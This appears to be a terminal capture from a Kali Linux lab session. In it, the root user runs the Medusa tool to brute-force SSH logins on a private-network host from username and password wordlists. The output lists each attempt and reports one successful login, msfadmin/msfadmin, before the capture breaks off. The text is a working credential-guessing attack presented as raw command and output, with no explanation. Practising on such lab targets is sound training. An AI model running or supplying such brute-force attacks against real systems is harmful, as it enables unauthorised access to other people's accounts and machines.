 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.40.129 -U user.txt -P paas.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: msfconsole (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: msfadmin (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: msfconsole (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: msfadmin (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: msfconsole (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: msfadmin (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfconsole (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfadmin (4 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.40.129 User: msfadmin Password: msfadmin [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: admin (5 of 7, 4 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: admin (5 of 7, 4 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.40.129 (1 of 1, 0 complete) User: admin (5 of 7, 4 complete) Password: msfconsole (3 of 5 complete)